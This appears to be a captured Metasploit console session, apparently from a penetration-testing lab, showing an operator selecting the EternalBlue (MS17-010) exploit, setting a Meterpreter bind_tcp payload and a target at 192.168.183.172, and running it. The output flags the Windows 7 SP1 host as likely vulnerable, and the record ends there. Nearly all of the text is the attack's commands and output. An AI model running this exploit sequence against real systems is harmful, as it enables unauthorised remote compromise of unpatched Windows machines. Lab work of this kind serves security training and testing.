 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/discovery/udp_probe) > use exploit/windows/ smb/ms17_010_eternalblue
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote W
indows Kernel Pool Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms17_010_eternalblue
[*] Using exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.183.172
rhosts => 192.168.183.172
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.172:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.172:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64